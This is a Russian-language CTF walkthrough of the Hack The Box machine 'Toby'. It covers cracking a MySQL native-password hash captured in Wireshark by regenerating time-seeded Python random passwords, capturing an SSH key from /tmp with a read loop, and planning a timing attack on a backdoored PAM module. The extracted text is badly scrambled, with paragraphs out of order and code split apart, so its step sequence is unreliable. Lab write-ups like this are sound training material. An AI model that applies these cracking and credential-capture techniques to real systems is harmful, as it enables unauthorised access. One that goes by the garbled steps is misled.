



Нас интересует пакет Server Greeting, в котором передается соль, и Login Request, где передается хеш пароля.

<u> Окно Wireshark</u>



Теперь нужно собрать хеш в формат hashcat:

#### \$mysqlna\$salt\*hash

Соль соберем из двух частей и представим в шестнадцатеричном формате.

Содержимое пакета Login Request



Тут нужно вспомнить, что перед кодом обработчика /api/dbtest мы встречали комментарий, где было отмечено, что учетная запись добавлена 07/07/21 и удалена из окружения 10/07/21. Генератор пароля можно найти в более позднем коммите, причем он зависит от модуля random.



Коммит арр.ру

А функция random зависит от времени, когда она была вызвана, так как текущее время используется в качестве сида для генерации псевдослучайного числа. То есть, зная временные промежутки, мы можем составить список всех возможных паролей.

Код для получения времени в формате Epoch из даты можно взять прямо с сайта EpochConverter.

#### Convert from human-readable date to epoch **PHP** strtotime ("15 November 2018") (converts most English date texts) or: date\_create('11/15/2018')->format('U') (using DateTime class) More PHP import calendar, time; calendar.timegm(time.strptime('2000-01-01 12:34:00', '%Y-%m-%d Python %H:%M:%S')) Time.local(year, month, day, hour, minute, second, usec ) (or Time.gm for GMT/UTC input). To **Ruby** display add . to i

Код конвертера

Продолжение статьи -

#### HTB TOBY ВЗЛАМЫВАЕМ СЕРВЕР ЧЕРЕЗ ЧЕРЕДУ ЧУЖИХ БЭКДОРОВ

А теперь сгенерируем список.

```
import random
import string
import calendar, time;
start = calendar.timegm(time.strptime('2021-07-07 00:00:00',
'%Y-%m-%d %H:%M:%S'))
finish = calendar.timegm(time.strptime('2021-07-11 00:00:00',
'%Y-%m-%d %H:%M:%S'))
chars = string.ascii_letters + string.digits
for t in range(start, finish):
   random.seed(t)
   password = ''.join([random.choice(chars) for i in range(32)])
```
#### ralf<sup>®</sup> ralf-PC)-[~/tmp/toby]<br>hashcat -m 11200 jack.hash passwd.lst --show \$mysqlna\$403f59264b2b34606869595f525f635560645352\*4d685b4404b442e8ffe368c67fb21a0a45027619:4DyeEYPgzc7EaML1Y3o0HvQr9Tp9nikC Пароль для подключения к базе данных

Подключиться к основному хосту по SSH с этим паролем не вышло. Но получилось к хосту mysql.toby.htb.

jack@mysql:~\$ id  $uid=1000(jack)$  gid=1000(jack) groups=1000(jack) Сессия пользователя jack

print(password)

Отправляем хеш на брут по сгенерированному списку и получаем пароль.

#### hashcat -m 11200 jack.hash passwd.lst

Загрузим на хост **рѕру** — приложение для мониторинга запускаемых в системе процессов. И спустя минуту увидим запуск команды SSH, а потом и SCP. Причем используется аутентификация по ключу, который, видимо, сох‐ раняется на хост в момент подключения.

Запускаем команду чтения ключа в бесконечном цикле. Как только ключ будет сохранен как /tmp/\*/key, он отобразится у нас в консоли.

#### proxychains -q ssh jack@172.69.0.102

#### **Выход из Docker**

Чтобы провести разведку в «Докере» и поискать пути выхода из него, я использую скрипт **[Deepce](https://github.com/stealthcopter/deepce)**, но в этот раз ему не удалось ничего найти.



Hi, my authentication has been really slow since we were attacked. I ran some scanners as my user but didn't find anything out of the ordinary. Can an engineer please come and look?

1



#### while : ; do cat /tmp/\*/key 2>/dev/null ; done



#### jack@toby:~\$ id  $uid=1001(jack)$  gid=1001(jack) groups=1001(jack) jack@toby:~\$ cat user.txt 8d192d11bf910aa403909352d6ebe5c8

Флаг пользователя

#### **ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ**

Настройки содержатся в конфигурационных файлах common-auth, commonaccount  $M$  common-session-noninteractive B Katanore /etc/pam.d/. Просмотрим первый.

jack@toby:~\$ cat /etc/pam.d/common-auth auth sufficient mypam.so nodelay account sufficient mypam.so nodelay # /etc/pam.d/common-auth - authentication settings common to all services #

Никакие скрипты для разведки на локальном хосте не помогли, но у нас еще есть файл базы данных. Для просмотра я обычно использую **DBBrowser**. В базе нашлись всего две таблицы, имеющие по три записи.

В файле указан модуль *mypam.so*. Это явно что-то нестандартное, давай найдем сам файл модуля для дальнейшего анализа.



| Структура БД  | Данные      | Прагмы              | SQL                             |        |                                                   |               |                  |                      |    |
|---------------|-------------|---------------------|---------------------------------|--------|---------------------------------------------------|---------------|------------------|----------------------|----|
| Таблица:      | support_enc | . s<br>$\checkmark$ | $\hat{\mathbf{r}}_{\mathbf{e}}$ | ۰<br>囁 | $\blacksquare$<br>属                               | $\frac{1}{4}$ | $h_{\mathbf{z}}$ | Filter in any column |    |
| user          |             | support submit date |                                 |        | enc blob                                          |               |                  | enc id               |    |
| Фильтр        |             | Фильтр              |                                 | Фильтр |                                                   |               |                  | Фильтр               |    |
| jack@toby.htb |             |                     |                                 |        | 1630176122 8dadda77134736074501b69eef9eb21ffdb5d4 |               |                  |                      |    |
| jack@toby.htb |             |                     |                                 |        | 1630176122 740e66f585adae9d02d4003116ffb908277974 |               |                  |                      | ว. |
| jack@toby.htb |             |                     |                                 |        | 1630176122 6292b9d69fed2672735a1b66a2cffe65       |               |                  |                      | 3  |
|               |             |                     |                                 |        |                                                   |               |                  |                      |    |

Содержимое таблицы support\_enc

scp -i jack.key jack@toby.htb:/usr/lib/x86 64-linux-gnu/security/ mypam.so ./

Нас интересует функция pam\_sm\_authenticate, которая непосредственно выполняет задачу аутентификации пользователя.

По названию столбцов можно понять, что таблицы содержат данные, зашиф‐ рованные AES-CBC, а также соответствующие ключи шифрования и векторы инициализации. Расшифровать можем с помощью известного сайта **[CyberChef](https://gchq.github.io/CyberChef/)**.

#### Второе сообщение

Внутри функции происходит вызов *pam\_get\_user* (строка 29) для получения имени пользователя. После проверки кеширования токена (функция pam\_get\_authtok, строка 42) запускается цикл, в котором десять раз посимвольно читается файл /etc/.bd и сразу сравнивается с введенным паролем. Если считанный символ равен введенному, то производится задержка на 0,1 секунды (строки 54–72). Файл **/etc/.bd** доступен для чтения только суперпользователю и содержит как раз десять символов.

Удалось расшифровать два сообщения, третье оказалось битое. Во втором сообщении говорится, что аутентификация стала медленнее после атаки, но автоматические сканеры ничего не нашли. Скорее всего, нам снова пред‐ лагают найти и использовать бэкдор — на этот раз в механизме аутентифика‐ ции.

#### **Подключаемые модули аутентификации Linux**

**РАМ** (Pluggable Authentication Modules) — это набор библиотек для Unixподобных операционных систем, предназначенный для настройки аутен‐ тификации между приложениями. Многие популярные приложения, с которы‐ ми ты работаешь в Linux, внутри используют РАМ. Например, утилита su.

При вводе символа Т задержка больше, чем в ответ на другие символы, а значит, мы на верном пути. Немного модернизируем скрипт, чтобы определять задержку автоматически и выводить найденный символ:

 $jack@toby:~$$ ./get\_pass.sh e f g h i 0:01.21elapsed 9  $\mathsf{a}$ b c  $d$ 8 -Ti Подбор второго символа

Когда приложение запрашивает аутентификацию, PAM считывает соот‐ ветствующий конфигурационный файл. Конфигурационные файлы содержат списки модулей PAM и методы их обработки. Модули вызываются по очереди. Каждый вызов модуля генерирует успешный результат или отказ. Исходя из этих значений, конфигурационный файл возвращает либо сообщение об успешной аутентификации (authentication okay), либо сообщение об ошиб‐ ке (authentication failure).



#### find / -name mypam.so 2>/dev/null

